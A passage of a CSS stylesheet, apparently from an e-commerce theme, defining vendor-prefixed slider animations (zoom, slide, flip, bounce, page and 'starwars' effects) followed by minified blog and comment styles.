	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="zoomIn"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(1.8);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes zoomIn {
	0% {
		opacity: 0;
		-moz-transform: scale(1.8);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1);
	}
}

@-o-keyframes zoomIn {
	0% {
		opacity: 0;
		-o-transform: scale(1.8);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1);
	}
}

@keyframes zoomIn {
	0% {
		opacity: 0;
		transform: scale(1.8);
	}
	100% {
		opacity: 1;
		transform: scale(1);
	}
}

/*-- ZomOut --*/

.sp-extraslider .extraslider-inner[data-effect="zoomOut"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation: zoomOut 600ms ease both;
	-webkit-animation-play-state: paused;
	-moz-animation: zoomOut 600ms ease both;
	-moz-animation-play-state: paused;
	-o-animation: zoomOut 600ms ease both;
	-o-animation-play-state: paused;
	animation: zoomOut 600ms ease both;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="zoomOut"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes zoomOut {
	0% {
		opacity: 0;
		-webkit-transform: scale(.6);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes zoomOut {
	0% {
		opacity: 0;
		-moz-transform: scale(.6);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1);
	}
}

@-o-keyframes zoomOut {
	0% {
		opacity: 0;
		-o-transform: scale(.6);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1);
	}
}

@keyframes zoomOut {
	0% {
		opacity: 0;
		transform: scale(.6);
	}
	100% {
		opacity: 1;
		transform: scale(1);
	}
}

/*---- SlideLeft --*/

.sp-extraslider .extraslider-inner[data-effect="slideLeft"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="slideLeft"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

@-moz-keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

@-o-keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

@keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

/*--- SlideRight --*/

.sp-extraslider .extraslider-inner[data-effect="slideRight"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="slideRight"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

@-moz-keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

@-o-keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

@keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px;
	}
	100% {
		opacity: 1;
		left: 0;
	}
}

/*--- SlideTop ---*/

.sp-extraslider .extraslider-inner[data-effect="slideTop"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="slideTop"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes slideTop {
	0% {
		opacity: 0;
		top: -30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

@-moz-keyframes slideTop {
	0% {
		opacity: 0;
		top: -30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

@-o-keyframes slideTop {
	0% {
		opacity: 0;
		top: -30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

@keyframes slideTop {
	0% {
		opacity: 0;
		top: -30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

/*--- SlideBottom --*/

.sp-extraslider .extraslider-inner[data-effect="slideBottom"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation: slideBottom 600ms ease both;
	-webkit-animation-play-state: paused;
	-moz-animation: slideBottom 600ms ease both;
	-moz-animation-play-state: paused;
	-o-animation: slideBottom 600ms ease both;
	-o-animation-play-state: paused;
	animation: slideBottom 600ms ease both;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="slideBottom"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes slideBottom {
	0% {
		opacity: 0;
		top: 30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

@-moz-keyframes slideBottom {
	0% {
		opacity: 0;
		top: 30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

@-o-keyframes slideBottom {
	0% {
		opacity: 0;
		top: 30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

@keyframes slideBottom {
	0% {
		opacity: 0;
		top: 30px;
	}
	100% {
		opacity: 1;
		top: 0;
	}
}

/*--- Flip ---*/

.sp-extraslider .extraslider-inner[data-effect="flip"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-webkit-backface-visibility: visible;
	-moz-animation-play-state: paused;
	-moz-backface-visibility: visible;
	-o-animation-play-state: paused;
	-o-backface-visibility: visible;
	animation-play-state: paused;
	backface-visibility: visible;
}

.sp-extraslider .extraslider-inner[data-effect="flip"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes flip {
	0% {
		opacity: 0;
		-webkit-transform: perspective(500px) rotateY(0deg);
		-webkit-animation-timing-function: ease-out;
	}
	40% {
		-webkit-transform: perspective(500px) translateZ(150px) rotateY(170deg);
		-webkit-animation-timing-function: ease-out;
	}
	50% {
		-webkit-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
	}
	80% {
		-webkit-transform: perspective(500px) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(500px) scale(1);
		-webkit-animation-timing-function: ease-in;
	}
}

@-moz-keyframes flip {
	0% {
		opacity: 0;
		-moz-transform: perspective(500px) rotateY(0deg);
		-moz-animation-timing-function: ease-out;
	}
	40% {
		-moz-transform: perspective(500px) translateZ(150px) rotateY(170deg);
		-moz-animation-timing-function: ease-out;
	}
	50% {
		-moz-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		-moz-animation-timing-function: ease-in;
	}
	80% {
		-moz-transform: perspective(500px) rotateY(360deg) scale(.95);
		-moz-animation-timing-function: ease-in;
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(500px) scale(1);
		-moz-animation-timing-function: ease-in;
	}
}

@-o-keyframes flip {
	0% {
		opacity: 0;
		-o-transform: perspective(500px) rotateY(0deg);
		-o-animation-timing-function: ease-out;
	}
	40% {
		-o-transform: perspective(500px) translateZ(150px) rotateY(170deg);
		-o-animation-timing-function: ease-out;
	}
	50% {
		-o-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		-o-animation-timing-function: ease-in;
	}
	80% {
		-o-transform: perspective(500px) rotateY(360deg) scale(.95);
		-o-animation-timing-function: ease-in;
	}
	100% {
		opacity: 1;
		-o-transform: perspective(500px) scale(1);
		-o-animation-timing-function: ease-in;
	}
}

@keyframes flip {
	0% {
		opacity: 0;
		transform: perspective(500px) rotateY(0deg);
		animation-timing-function: ease-out;
	}
	40% {
		transform: perspective(500px) translateZ(150px) rotateY(170deg);
		animation-timing-function: ease-out;
	}
	50% {
		transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		animation-timing-function: ease-in;
	}
	80% {
		transform: perspective(500px) rotateY(360deg) scale(.95);
		animation-timing-function: ease-in;
	}
	100% {
		opacity: 1;
		transform: perspective(500px) scale(1);
		animation-timing-function: ease-in;
	}
}

/*--- FlipX ---*/

.sp-extraslider .extraslider-inner[data-effect="flipInX"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-webkit-backface-visibility: visible;
	-moz-animation-play-state: paused;
	-moz-backface-visibility: visible;
	-o-animation-play-state: paused;
	-o-backface-visibility: visible;
	animation-play-state: paused;
	backface-visibility: visible;
}

.sp-extraslider .extraslider-inner[data-effect="flipInX"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes flipInX {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateX(85deg);
	}
	40% {
		-webkit-transform: perspective(400px) rotateX(-20deg);
	}
	70% {
		-webkit-transform: perspective(400px) rotateX(15deg);
	}
	90% {
		-webkit-transform: perspective(400px) rotateX(-5deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0deg);
	}
}

@-moz-keyframes flipInX {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateX(85deg);
	}
	40% {
		-moz-transform: perspective(400px) rotateX(-20deg);
	}
	70% {
		-moz-transform: perspective(400px) rotateX(15deg);
	}
	90% {
		-moz-transform: perspective(400px) rotateX(-5deg);
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0deg);
	}
}

@-o-keyframes flipInX {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateX(85deg);
	}
	40% {
		-o-transform: perspective(400px) rotateX(-20deg);
	}
	70% {
		-o-transform: perspective(400px) rotateX(15deg);
	}
	90% {
		-o-transform: perspective(400px) rotateX(-5deg);
	}
	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0deg);
	}
}

@keyframes flipInX {
	0% {
		opacity: 0;
		transform: perspective(400px) rotateX(85deg);
	}
	40% {
		transform: perspective(400px) rotateX(-20deg);
	}
	70% {
		transform: perspective(400px) rotateX(15deg);
	}
	90% {
		transform: perspective(400px) rotateX(-5deg);
	}
	100% {
		opacity: 1;
		transform: perspective(400px) rotateX(0deg);
	}
}

/*--- FlipY ---*/

.sp-extraslider .extraslider-inner[data-effect="flipInY"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-webkit-backface-visibility: visible;
	-moz-animation-play-state: paused;
	-moz-backface-visibility: visible;
	-o-animation-play-state: paused;
	-o-backface-visibility: visible;
	animation-play-state: paused;
	backface-visibility: visible;
}

.sp-extraslider .extraslider-inner[data-effect="flipInY"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes flipInY {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateY(80deg);
	}
	40% {
		-webkit-transform: perspective(400px) rotateY(-20deg);
	}
	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
	}
	90% {
		-webkit-transform: perspective(400px) rotateY(-5deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateY(0deg);
	}
}

@-moz-keyframes flipInY {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateY(80deg);
	}
	40% {
		-moz-transform: perspective(400px) rotateY(-20deg);
	}
	70% {
		-moz-transform: perspective(400px) rotateY(10deg);
	}
	90% {
		-moz-transform: perspective(400px) rotateY(-5deg);
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateY(0deg);
	}
}

@-o-keyframes flipInY {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateY(80deg);
	}
	40% {
		-o-transform: perspective(400px) rotateY(-20deg);
	}
	70% {
		-o-transform: perspective(400px) rotateY(10deg);
	}
	90% {
		-o-transform: perspective(400px) rotateY(-5deg);
	}
	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateY(0deg);
	}
}

@keyframes flipInY {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateY(80deg);
	}
	40% {
		-webkit-transform: perspective(400px) rotateY(-20deg);
	}
	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
	}
	90% {
		-webkit-transform: perspective(400px) rotateY(-5deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateY(0deg);
	}
}

/*--- BounceIn ---*/

.sp-extraslider .extraslider-inner[data-effect="bounceIn"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="bounceIn"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
	}
	50% {
		-webkit-transform: scale(1.05);
	}
	70% {
		-webkit-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes bounceIn {
	0% {
		opacity: 0;
		-moz-transform: scale(.3);
	}
	50% {
		-moz-transform: scale(1.05);
	}
	70% {
		-moz-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1);
	}
}

@-o-keyframes bounceIn {
	0% {
		opacity: 0;
		-o-transform: scale(.3);
	}
	50% {
		-o-transform: scale(1.05);
	}
	70% {
		-o-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1);
	}
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(.3);
	}
	50% {
		transform: scale(1.05);
	}
	70% {
		transform: scale(.9);
	}
	100% {
		opacity: 1;
		transform: scale(1);
	}
}

/*--- BounceUp ---*/

.sp-extraslider .extraslider-inner[data-effect="bounceInUp"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="bounceInUp"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
	}
	60% {
		-webkit-transform: translateY(-30px);
	}
	80% {
		-webkit-transform: translateY(10px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes bounceInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(2000px);
	}
	60% {
		-moz-transform: translateY(-30px);
	}
	80% {
		-moz-transform: translateY(10px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes bounceInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(2000px);
	}
	60% {
		-o-transform: translateY(-30px);
	}
	80% {
		-o-transform: translateY(10px);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(2000px);
	}
	60% {
		transform: translateY(-30px);
	}
	80% {
		transform: translateY(10px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

/*--- BounceDown ---*/

.sp-extraslider .extraslider-inner[data-effect="bounceInDown"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="bounceInDown"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
	60% {
		-webkit-transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes bounceInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}
	60% {
		-moz-transform: translateY(30px);
	}
	80% {
		-moz-transform: translateY(-10px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes bounceInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}
	60% {
		-o-transform: translateY(30px);
	}
	80% {
		-o-transform: translateY(-10px);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px);
	}
	60% {
		transform: translateY(30px);
	}
	80% {
		transform: translateY(-10px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

/*--- Page Top --*/

.sp-extraslider .extraslider-inner[data-effect="pageTop"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-webkit-transform-origin: 50% 0%;
	-moz-animation-play-state: paused;
	-moz-transform-origin: 50% 0%;
	-o-animation-play-state: paused;
	-o-transform-origin: 50% 0%;
	animation-play-state: paused;
	transform-origin: 50% 0%;
}

.sp-extraslider .extraslider-inner[data-effect="pageTop"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes pageTop {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateX(90deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0deg);
	}
}

@-moz-keyframes pageTop {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateX(90deg);
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0deg);
	}
}

@-o-keyframes pageTop {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateX(90deg);
	}
	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0deg);
	}
}

@keyframes pageTop {
	0% {
		opacity: 0;
		transform: perspective(400px) rotateX(90deg);
	}
	100% {
		opacity: 1;
		transform: perspective(400px) rotateX(0deg);
	}
}

/*-- PageBottom ---*/

.sp-extraslider .extraslider-inner[data-effect="pageBottom"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-webkit-transform-origin: 50% 100%;
	-moz-animation-play-state: paused;
	-moz-transform-origin: 50% 100%;
	-o-animation-play-state: paused;
	-o-transform-origin: 50% 100%;
	animation-play-state: paused;
	transform-origin: 50% 100%;
}

.sp-extraslider .extraslider-inner[data-effect="pageBottom"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes pageBottom {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateX(-90deg);
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0deg);
	}
}

@-moz-keyframes pageBottom {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateX(-90deg);
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0deg);
	}
}

@-o-keyframes pageBottom {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateX(-90deg);
	}
	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0deg);
	}
}

@keyframes pageBottom {
	0% {
		opacity: 0;
		transform: perspective(400px) rotateX(-90deg);
	}
	100% {
		opacity: 1;
		transform: perspective(400px) rotateX(0deg);
	}
}

/*-- StarWars ---*/

.sp-extraslider .extraslider-inner[data-effect="starwars"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-transform-origin: 50% 50%;
	-webkit-animation-play-state: paused;
	-moz-transform-origin: 50% 50%;
	-moz-animation-play-state: paused;
	-o-transform-origin: 50% 50%;
	-o-animation-play-state: paused;
	transform-origin: 50% 50%;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="starwars"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes starwars {
	0% {
		opacity: 0;
		-webkit-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg);
	}
	80% {
		opacity: 1;
		-webkit-transform: perspective(200px) scale(1) rotateX(60deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(200px) scale(1) rotateX(0deg)
	}
}

@-moz-keyframes starwars {
	0% {
		opacity: 0;
		-moz-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg);
	}
	80% {
		opacity: 1;
		-moz-transform: perspective(200px) scale(1) rotateX(60deg)
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(200px) scale(1) rotateX(0deg)
	}
}

@-o-keyframes starwars {
	0% {
		opacity: 0;
		-o-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg);
	}
	80% {
		opacity: 1;
		-o-transform: perspective(200px) scale(1) rotateX(60deg)
	}
	100% {
		opacity: 1;
		-o-transform: perspective(200px) scale(1) rotateX(0deg)
	}
}

@keyframes starwars {
	0% {
		opacity: 0;
		transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg);
	}
	80% {
		opacity: 1;
		transform: perspective(200px) scale(1) rotateX(60deg)
	}
	100% {
		opacity: 1;
		transform: perspective(200px) scale(1) rotateX(0deg)
	}
}

#articleComments #comments,#respond td.captcha div,#sdsblogCategory,#tab-related-article,#tab-related-article li,.articleContent,.blogSearch,.sdsarticleBottom,.sdsarticleBottom>div{overflow:hidden}.sdsarticle-des ol,.sdsbox-content ul{list-style-type:none}#sdsblogCategory{margin-bottom:0}.sdsarticleCat{border-bottom:1px solid #E1E1E1;margin-bottom:10px;padding-bottom:8px}.sdsarticleHeader{margin:6px 0 10px;padding-bottom:5px}.sdsarticleHeader span,.sdsarticleHeader span a{font-size:11px}.sdsarticleHeader span a{text-decoration:none}.sdsarticleHeader span a:hover{text-decoration:underline}.articleContent img{max-width:98%;padding:5px}.articleContent .sdsreadMore{margin-top:5px;padding:0 10px;text-align:right}.articleContent .sdsreadMore span{margin-left:10px}.articleContent .sdsreadMore span.comment a{background:url(themes/sp_clickboom/css/modules/smartblog/images/comment.png) 0 6px no-repeat;display:block;float:right;margin-right:2px;padding:2px 6px 2px 25px}.articleContent .sdsreadMore span a{font-size:12px;text-decoration:none}.articleContent .sdsreadMore span a.r_more{float:right}#sdsblogArticle .sdsarticleHeader h1,#sdsblogArticle .sdsarticleHeader h1 a{color:#222;font-size:24px;font-weight:400;letter-spacing:.5px;margin:0;padding-bottom:3px}.sdstags-update{float:left;padding:24px 0}.sdstags-update .tags{float:left}.sdstags-update .tags b{font-weight:600}.sdstags-update .tags a{font-size:13px;color:#666;position:relative;padding-right:3px;font-weight:300;text-transform:initial}.sdstags-update .tags a:after{content:'\,';position:absolute;bottom:1px;right:0}.sdstags-update .tags a:last-of-type{padding-right:0}.sdstags-update .tags a:last-of-type:after{content:none}.sdsarticleBottom{display:block;margin-top:20px}.sdsarticleBottom>div{margin-bottom:25px}#sdsblogCategory h4,.sdsarticleBottom h4{clear:both;font-size:16px;letter-spacing:0;margin:20px 0 10px}#sdsblogCategory ul,.sdsarticleBottom ul{float:left;list-style:none;padding:0;width:40%}#sdsblogCategory li,.sdsarticleBottom li{background:url(themes/sp_clickboom/css/modules/smartblog/images/message-news.png) 0 3px no-repeat;padding:3px 0 3px 20px}#productRelated .box-product{margin:0;overflow:hidden;width:100%}#productRelated .relProduct{background:none;display:inline-block;margin:0 0 15px;padding:0;text-align:center;width:19%}#sdsblogArticle .attention img{margin:0 10px}#articleComments{border-bottom:4px solid #E1E1E1;border-radius:5px;box-shadow:0 0 6px 0 rgba(0,0,0,.1);clear:left;margin:20px 0;padding:10px 15px}div.relProduct .cart{text-align:center;width:100%}div.relProduct .price{color:#333;display:block;font-size:16px;font-weight:700;margin-bottom:4px}div.relProduct .price-old{color:#999;font-size:12px;text-decoration:line-through}div.relProduct .price-new{font-size:16px;font-weight:700}#articleComments h4{font-size:20px;letter-spacing:0;margin:0 0 10px}#articleComments h4 span{font-size:14px;font-weight:400}#comments .commentEmpty{background:#FFF;border:1px solid #D8D8D8;margin-bottom:10px;padding:8px 10px}#comments .commentList{list-style:none;margin:15px 0 0;padding:0}.commentList li{border:1px solid #DDD;border-radius:4px;margin-bottom:10px;min-height:75px;padding:8px 8px 8px 75px;position:relative}.childComment li{border:1px solid #FFF}.commentList li .avatar{background:#EEE;border:1px solid #DDD;left:10px;padding:2px;position:absolute;top:10px}.commentList li .badge{background:#222;color:#FFF;cursor:default;font-size:10px;letter-spacing:1px;margin-right:4px;padding:1px 4px;text-shadow:1px 1px 0 #333}.commentList li .default{background:#0555C6}.commentList li .admin,.commentList li .top{background:red}.commentList li .name,.commentList li .name a{color:#333;cursor:default;font-size:15px;text-decoration:none}.commentList li .name a{cursor:pointer}.commentList li .name a:hover{text-decoration:underline}.commentList li .created{color:#888;font-size:10px;margin:2px 0 8px}.commentList li .reply{height:22px;margin-top:10px;text-align:right}.commentList li .reply a{background:#666;color:#FFF;cursor:pointer;display:inline-block;font-size:11px;padding:3px 10px;text-decoration:none}.commentList li .reply a:hover{background:#333}.commentList .even{background:#FFF}.childComment .even{background:#F8F8F8}.commentList .odd{background:#EEE}.childComment .odd{background:#E6E6E6}#comments .pagination{border:none;color:#666;font-size:11px;padding:0}#comments .pagination .links a,#comments .pagination .links b{font-size:10px;padding:2px 5px}#comments .pagination .links a{background:#FFF;color:#666}#comments .pagination .links b{background:#0481CF;color:#FFF}#articleComments #respond{padding:15px 0}#respond h4{font-size:18px}#comments #commentTitle,#respond #replyTitle{display:none}#comments #respond{border-top:1px solid #CCC;margin-top:15px}#comments #replyTitle{display:block;margin-bottom:10px}#respond #cancelCommentReply{background:#666;color:#FFF;float:right;font-size:11px;margin-top:-27px;padding:3px 10px;text-decoration:none}#respond #cancelCommentReply:hover{background:#333}#respond table{width:100%}#respond input[disabled]{background:none;border:none}#respond input[type=text]{width:200px}#respond .captcha input[type=text]{width:85px}#respond td{padding:3px 5px}#respond .note{color:#888;display:block;font-size:10px;margin:0 8px}#respond td:first-child{padding-top:6px;vertical-align:top;width:125px}#respond td.captcha{padding-top:0}#respond td.captcha span{float:right;min-width:120px}#respond td.captcha span.captchaImage{margin-right:25px;padding-top:9px}#respond .error{color:#D00;display:inline-block;font-size:11px;margin:0 8px}#respond .right{padding:15px 25px 10px;text-align:right}.blogSearch{margin:15px 0}.blogSearch ul{line-height:20px;list-style:none;margin:0;padding:0}.blogSearch a{text-decoration:none}#tab-related-article a:hover,.blogSearch a:hover{text-decoration:underline}.blogSearch .title{font-size:14px}.blogSearch .info,.blogSearch .sdsreadMore{color:#888;font-size:11px;font-style:italic}.blogSearch img{background:#F8F8F8;border:1px solid #E8E8E8;padding:3px}.blogSearch p{margin:0}.blogSearch .plain{margin-bottom:15px;padding-left:20px}.blogSearch .plain li{background:url(themes/sp_clickboom/css/modules/smartblog/images/arrow.gif) 0 6px no-repeat;padding-left:15px}.blogSearch .plain .info{margin-left:15px}.blogSearch .compact li{float:left;height:120px;padding:0 1.5%;width:47%}.blogSearch .compact div{margin-left:110px}.blogSearch .compact .title{font-size:18px}.blogSearch .compact .info{display:block}.blogSearch .compact img{float:left}.blogSearch .grid>div{display:inline-block;margin-bottom:25px;vertical-align:top}.blogSearch .grid img{display:block;margin:0 auto 8px}.blogSearch .grid .info{display:block;font-size:10px}#tab-related-article ul{line-height:20px;list-style:none;margin:0;padding:0}#tab-related-article li{float:left;min-height:160px;padding:0 1%;width:31%}#tab-related-article a{text-decoration:none}#tab-related-article .blogTitle{display:block;font-size:14px}#tab-related-article .blogImage{float:left;margin-right:10px}#tab-related-article .info{color:#888;font-size:11px;font-style:italic;margin-right:8px}#tab-related-article img{background:#F8F8F8;border:1px solid #E8E8E8;padding:3px}#tab-related-article p{margin:0}.blogCol2 .sdsarticleCat{float:left;margin:0;padding:1% 2%;width:46%}.blogCol3 .sdsarticleCat{float:left;padding:.5% 1%;width:31%}.blogCol4 .sdsarticleCat{float:left;margin:0;padding:.5% 1%;width:23%}.blogCol4 .sdsarticleHeader{margin:8px 0}#sdsblogCategory .imageFeatured,.imageContent{background:#F4F4F4;border:1px solid #E4E4E4;margin:0 10px 10px 0;padding:4px}.blogCol4 .sdsarticleHeader h3,.blogCol4 .sdsarticleHeader h3 a{font-size:20px!important}.blogCol4 .sdsarticleHeader span{display:none;visibility:hidden}.blogCol3 .sdsarticleHeader h2,.blogCol3 .sdsarticleHeader h2 